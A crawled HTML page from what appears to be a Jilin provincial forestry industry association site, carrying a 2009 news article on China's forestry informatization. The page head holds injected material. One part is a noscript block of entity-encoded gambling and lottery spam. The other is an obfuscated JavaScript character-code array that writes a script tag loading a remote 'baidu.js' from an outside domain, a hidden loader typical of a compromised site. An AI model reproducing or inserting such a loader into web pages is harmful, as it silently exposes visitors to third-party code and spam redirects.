

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://jllycy.com/cydt_show.asp?id=1300
body_size: 10941
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><title>&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;"/></noscript><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 101, 99, 111, 101, 121, 46, 99, 111, 109, 47, 108, 97, 121, 101, 114, 47, 109, 111, 98, 105, 108, 101, 47, 110, 101, 101, 100, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt); </script>
<title>吉林省林业产业 国内动态 我国林业信息化进入全面发展快车道  林业 林产品 林业产业 林产品市场 吉林林业</title>
<meta name="keywords" content=" 林业 林产品 林业产业 林产品市场 吉林林业">
<meta name="description" content=" 林业 林产品 林业产业 林产品市场 吉林林业">
<script language=JavaScript src="myself.js"></script>
<link href="style/style.css" rel="stylesheet" type="text/css">
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<script src="Scripts/AC_ActiveX.js" type="text/javascript"></script>
</head>
<body>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="955" height="20" background="images/index_01.jpg"><table width="350" border="0" align="right" cellpadding="0" cellspacing="0" class="white">
      <tr>
        <td height="20" valign="middle" class="white white_link"><a href="#" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('#');return(false);" style="behavior: url(#default#homepage)">设为首页</a> | <A style="TEXT-DECORATION: none" href="javascript:window.external.AddFavorite(location.href,document.title)">加入收藏</a> | <a href="lcpsc.asp">林产品市场</a> | <a href="hydw.asp">会员单位</a> | <a href="lxwm.asp">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="955" height="142"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','952','height','142','src','images/top','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','images/top' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="952" height="142">
      <param name="movie" value="images/top.swf">
      <param name="quality" value="high">
      <embed src="images/top.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="952" height="142"></embed>
    </object></noscript></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px">
  <tr>
    <td width="7"><img src="images/index_04.jpg" alt=""></td>
    <td width="941" height="45" background="images/top_bg.jpg"><table width="941" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="index.asp">网站首页</a></td>
        <td width="2" height="45" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="gyxh.asp">关于协会</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="zxyw.asp">最新要闻</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="zcfg.asp">政策法规</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lycy.asp">产业信息</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="cydt.asp">产业动态</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="kjzc.asp">科技支撑</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lybk.asp">林业百科</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lcpsc.asp">林产品市场</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="hyfw.asp">会员服务</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="qyfc.asp">会员风采</a></td>
        <td width="2" align="center" background="images/index_06.jpg">&nbsp;</td>
        <td width="73" align="center" class="top_tit top_tit_link"><a href="lxwm.asp">联系我们</a></td>
      </tr>
    </table></td>
    <td width="7" height="45"><img src="images/index_28.jpg" height="45" alt=""></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="227" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-top:7px">
      <tr>
        <td><img src="images/index_daohang.jpg" alt=""></td>
      </tr>
      <tr>
        <td height="200" align="center" valign="top" background="images/left_bg.jpg"><table width="80%" border="0" cellspacing="0" cellpadding="0" style="margin-top:25px">
            <tr>
              <td height="30" align="center"><!--<a href="zxyw.asp">--><img src="images/xxxx.jpg" width="134" height="20" border="0"></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td><img src="images/index_51.jpg" alt=""></td>
      </tr>
    </table>
    <script src="Scripts/AC_ActiveX.js" type="text/javascript"></script>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<table width="227" border="0" cellspacing="0" cellpadding="0" style="margin-top:5px">
  <tr>
    <td width="227" height="31"><a href="wzgg.asp"><img src="images/index_40.jpg" alt="网站公告" border="0"></a></td>
  </tr>
  <tr>
    <td align="center" valign="top" background="images/left_bg.jpg" style="padding-top:15px; padding-bottom:15px"><table width="80%" border="0" cellspacing="0" cellpadding="0">
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=1135" title="吉林省林业产业协会会费标准：">吉林省林业产业协会会费标...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=1134" title="吉林省林业产业协会章程">吉林省林业产业协会章程</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=1131" title="关于吉林省林业产业协会微信公众号的说明">关于吉林省林业产业协会微...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=1040" title="吉林省林草、花卉、果树种苗展销会将于9月26日召开">吉林省林草、花卉、果树种...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=975" title="森林康养产业发展与基地建设管理及经营人才培训班参会人员报名表">森林康养产业发展与基地建...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=974" title="关于举办森林康养产业发展与基地建设管理 及经营人才培训班的通知">关于举办森林康养产业发展...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=926" title="中国林业联合会关于推荐评选关于爱健康品牌的通知">中国林业联合会关于推荐评...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="newshow.asp?id=925" title="中国林业产业联合会关于诚信企业评选的通知">中国林业产业联合会关于诚...</a></td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td height="5"><img src="images/index_51.jpg" alt=""></td>
  </tr>
  <tr>
    <td height="10"></td>
  </tr>
  <tr>
    <td height="28"><a href="qyfc.asp"><img src="images/index_56.jpg" alt="企业风采" border="0"></a></td>
  </tr>
  <tr>
    <td align="center" valign="top" background="images/left_bg.jpg" style="padding-top:15px; padding-bottom:15px"><table width="80%" border="0" cellspacing="0" cellpadding="0">
       
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=89" title="美在虎园――新华社记者在吉林省东北虎园采风作品选">美在虎园――新华社记者在...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=88" title="吉林省蛟河林业实验区管理局">吉林省蛟河林业实验区管理...</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=87" title="伊通满族自治县林业局">伊通满族自治县林业局</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=86" title="吉林省东北虎园">吉林省东北虎园</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=85" title="吉林龙湾群国家森林公园">吉林龙湾群国家森林公园</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=83" title="吉林省红石国家森林公园">吉林省红石国家森林公园</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=82" title="吉林市林业科学研究院">吉林市林业科学研究院</a></td>
      </tr>
      
      <tr>
        <td height="20" class="black black_link">· <a href="qyfc_show.asp?id=81" title="吉林省林木种苗繁育推广示范中心">吉林省林木种苗繁育推广示...</a></td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td height="5"><img src="images/index_63.jpg" alt=""></td>
  </tr>
</table>
<table width="228" height="175" border="0" cellpadding="0" cellspacing="0" style="margin-top:8px">
  <tr>
    <td><img src="images/contact_01.jpg" width="228" height="30" alt=""></td>
  </tr>
  <tr>
    <td height="142" background="images/contact_bg.jpg"><TABLE border=0 cellSpacing=0 cellPadding=0 width="95%" align=center>
<TBODY>
<TR>
<TD height=70 width="28%" align=middle><IMG style="FILTER: ; WIDTH: 57px; HEIGHT: 53px" border=0 hspace=0 alt="" src="/images/tel_01.jpg" width=57 height=53></TD>
<TD class=black width="72%">
<P>&nbsp;</P>
<P>地址：长春市南关区大经路2206号21世纪A座1008室</P>
<P>网址：<A href="http://jllycy.com">http://jllycy.com</A>&nbsp;&nbsp;或：吉林省林业产业&nbsp;&nbsp;&nbsp;</P>
<P>&nbsp;E--mail:jlslycyxh@163.com</P>
<P>邮编：130041&nbsp;&nbsp;&nbsp; </P>
<P>&nbsp;</P></TD></TR>
<TR>
<TD height=70 align=middle><IMG style="FILTER: ; WIDTH: 56px; HEIGHT: 53px" border=0 hspace=0 alt="" src="/images/tel_02.jpg" width=56 height=53></TD>
<TD class=black>欢迎光临吉林省林业产业网站，如果您有什么建议和要求，请您联系我们！</TD></TR></TBODY></TABLE></td>
  </tr>
  <tr>
    <td><img src="images/contact_03.jpg" width="228" height="5" alt=""></td>
  </tr>
</table>
</td>
    <td width="728" valign="top"><table width="712" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#419A02" style="margin-top:12px">
      <tr>
        <td width="710" height="880" valign="top" bgcolor="#FFFFFF"><table width="96%" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:15px">
          <tr>
            <td height="41" valign="bottom" class="ash ash_link" style="padding-left:15px; padding-bottom:3px"><img src="images/blog.gif" width="30" height="33">您现在的位置：<a href="index.asp"> 吉林省林业产业</a> &gt;&gt; 国内动态</td>
          </tr>
          <tr>
            <td height="1" bgcolor="44B100"></td>
          </tr>
          
        </table>
          <table width="94%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td><div align="center" class="title">我国林业信息化进入全面发展快车道</div>
                <br>
                <div align="center" style="height:20px; background:#E8E8E8" class="ash">
                 　　　 2009-12-23  &nbsp;&nbsp;　　&nbsp;访问次数：11521次</div>
                <hr width="100%" align="center" size="1">
                <p class="black"><DIV><B>&nbsp;&nbsp;&nbsp; 中国绿色时报12月23日报道&nbsp;</B>我国林业信息化进入全面发展快车道，已成为当前发展现代林业、建设生态文明、促进科学发展的一大亮点。全新整合打造的中国林业网、国家林业局办公网、林业专网等，标志着林业系统无纸化办公时代即将到来。日前，国家林业局局长贾治邦就此作出批示说，林业信息化是最重要的基础工作，又是最重要的技术手段，把这项工作搞好，就为林业改革发展、现代林业建设以及同国际水平接轨创造了条件，奠定了基础。<BR>　　今年是我国林业信息化发展史上具有里程碑意义的重要一年。国家林业局印发了《全国林业信息化建设纲要（2008～2020年）》和《全国林业信息化建设技术指南（2008～2020年）》，成功召开了首届全国林业信息化工作会议，举办了首届全国林业信息化高峰论坛、林业信息化成果展览，征集评选了林业信息化标识。同时，组织开展了林业信息化战略研究，举办了全国林业信息化建设管理培训班，策划编撰了《中国林业信息化发展年度报告》，创办了《林业信息化》简报。<BR>　　——开展林业信息基础设施建设。启动实施并完成了中心机房改造扩建工程、内外网物理隔离建设工程、林业专网扩建工程等基础设施建设工程，林业专网的节点将由原来的37个扩建至72个。国家林业局各司局各单位、各省级和各计划单列市林业部门可直接参加全国林业视频会议，或与系统内的任何一方召开电视电话会议，通过电子公文传输系统进行文件传输等在线办公。国家森林防火指挥中心、中国林科院局域网扩建改造工程也取得积极进展。<BR>　　——扎实推进数据库和应用系统建设。自然资源与地理空间基础信息库建设项目正在对97个专题数据库进行整合改造，项目将实现国家和副省级以上决策层面的专业数据集中管理和统一基础平台上的跨部门数据共享。森林资源管理数据库一期试点项目已经结束，二期试点项目取得积极进展。林业产业基础数据库建设已初步建成，即将上线应用。林业资源监管体系建设项目、国产卫星数据应用系统建设项目等完成了阶段性前期工作，正在积极推进。国家林业局目前正在建设局基础数据交换平台、空间数据管理和发布等应用系统，届时局内各个数据库和应用系统将集中在统一平台上，实现林业信息资源的有效整合、统一管理和资源共享。<BR>　　——积极推进外网门户网站群建设。通过工程建设，将国家林业局门户网站与现有50多个司局和直属单位网站进行了统一整合，实行统一域名管理下的网站群管理模式，形成了国家林业局信息发布、在线办事和互动交流的统一平台。增建繁体版和英文网站，加强了信息发布能力，拓展了服务功能，打造了“中国林业网”整体形象。<BR>　　——快速拓展内网建设。国家林业局通过内网升级改造工程，已按照“小外网、大内网”的思路建立强大的内网门户，扩大了信息服务范围，增强了内网服务功能，升级改造了综合办公系统。内网门户由工作平台、信息平台、学习平台、生活平台和交流平台五大区域组成，综合办公系统由公文办理、会议办理、事务办事、领导办公和综合管理五大功能模块组成。年底建成后，国家林业局院内全体职工、院外直属单位及36个省级林业部门的用户都可以按权限登录内网系统进行工作、学习和交流。<BR>　　——加快推进标准规范建设。经国家标准化管理委员会批复，今年国家林业局成立了全国林业信息数据标准化技术委员会，专门负责林业信息化标准建设的组织、计划、制修订等工作。国家林业局还专门安排了150万元资金，用于林业信息化标准指南、林业信息化术语等8个急需的基础性标准建设。自然资源和地理空间基础信息库项目、森林资源管理数据库项目，编制形成了30多个项目标准。林业产业数据库建设项目等也编制了各自的项目标准。<BR>　　——积极推动示范省建设。研究制定了《林业信息化示范省（区、市）主要指标》，内容包括比较健全的组织机构、科学的总体规划、突出的建设业绩、稳定的投资渠道、完善的科技支撑、齐全的管理制度6个方面，确定4个单位为首批全国林业信息化示范省。<B></B></DIV></p>                </td>
            </tr>
          </table>
          <table width="94%" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:10px">
            <tr>
              <td align="right"><a href="cydt.asp"><img src="images/fanhui.jpg" width="48" height="20" border="0"></a></td>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px">
  <tr>
    <td width="101" height="31"><img src="images/link_01.jpg"></td>
    <td background="images/link_02.jpg"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
      
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷省内各厅局∷</option>
       
      <option value="http://lyt.jl.gov.cn ">∷吉林省林业厅∷</option>
      
      <option value="http://www.jlsg.com.cn/">∷吉林森工集团∷</option>
      
      <option value="http://kjt.jl.gov.cn">∷吉林省科技厅∷</option>
      
      <option value="http://xxcyt.jl.gov.cn">∷吉林省信息产业厅∷</option>
      
      <option value="http://slt.jl.gov.cn">∷吉林省水利厅∷</option>
      
      <option value="http://jlagri.gov.cn">∷吉林省农委∷</option>
      
      <option value="http://jl.gov.cn">∷吉林省人民政府∷</option>
      
      <option value=" www.chinasfb.com">∷三岔子林业局∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷国内林业∷</option>
       
      <option value="http://www.chinagreen.gov.cn">∷中国绿化网∷</option>
      
      <option value="http://www.sbxh.org">∷中国水土保持网∷</option>
      
      <option value="http://www.cnwm.org.cn">∷中国野生动植物网∷</option>
      
      <option value="http://www.wildlife-plant.gov.cn">∷中国自然保护区网∷</option>
      
      <option value="http://www.desertification.gov.cn">∷中国荒漠化防治网∷</option>
      
      <option value="http://www.tghl.gov.cn">∷中国退耕还林网∷</option>
      
      <option value="http://www.fbioenergy.gov.cn">∷中国林业生物质能源网∷</option>
      
      <option value="http://www.forestry.gov.cn">∷国家林业局∷</option>
      
      <option value="http://www.chinaforest.net.cn">∷中国林业资源网∷</option>
      
      <option value="http://www.hsbao.com/">∷红松宝松籽产业有限责任公司∷</option>
      
      <option value="http://jlxinlongyi.cn.alibaba.com/">∷吉林鑫龙宜门窗有限责任公司∷</option>
      
      <option value="http://www.beijia.b2b.cn">∷吉林省北佳中药材科技开发有限公司∷</option>
      
      <option value="http://www.htmm.net.cn">∷吉林省华泰木业有限公司∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷新闻媒体∷</option>
       
      <option value="http://www.greentimes.com">∷中国绿色时报∷</option>
      
      <option value="http://www.jiemubiao.net">∷电视节目∷</option>
      
      <option value="http://www.changchun.gov.cn">∷长春信息港∷</option>
      
      <option value="http://www.jl.xinhuanet.com">∷新华网吉林频道∷</option>
      
      <option value="http://www.newsjl.com/">∷小说阅读网∷</option>
      
      <option value="http://www.mogunvzhuang.com/">∷蘑菇街首页∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷林业科研网∷</option>
       
      <option value="http://www.jlslky.com">∷吉林省林业科学研究院∷</option>
      
      <option value="http://www.jllky.cn">∷吉林市林业科学研究院∷</option>
      
      <option value="http://www.bclky.com">∷白城市林业科学研究院∷</option>
      
      <option value="http://www.jllydcgh.com">∷吉林省林业调查规划院∷</option>
      
      <option value="http://www.jlfdi.com.cn">∷吉林省林业勘察设计研究院∷</option>
      
      <option value="http://www.beihua.edu.cn">∷北华大学∷</option>
      
      <option value="http://www.bjfu.edu.cn">∷北京林业大学∷</option>
      
      <option value="http://www.njfu.edu.cn">∷南京林业大学∷</option>
      
      <option value="http://www.nefu.edu.cn">∷东北林业大学∷</option>
      
      <option value="http://www.forestrysci.gov.cn">∷中国林业科技网∷</option>
      
      <option value="http://www.lknet.forestry.ac.cn">∷中国林业信息网∷</option>
      
      <option value="http://www.chinawood.org">∷中国木业国际网∷</option>
      
      <option value="http://www.cnwood.net">∷中国木业网∷</option>
      
      <option value="http://www.china-flower.com">∷中国花卉网∷</option>
      
      <option value="http://www.songziwang.com/">∷松籽商务网∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷实用网址∷</option>
       
      <option value="http://www.chinalycy.com">∷中国林业产业网∷</option>
      
      <option value="http://www.lyzc.org.cn">∷中国林业政策信息网∷</option>
      
      <option value="http://www.gdly.com">∷广东林业产业网∷</option>
      
      <option value="http://www.gxlycy.com">∷广西林业产业网∷</option>
      
      <option value="http://www.ynlycyw.com">∷云南林业产业网∷</option>
      
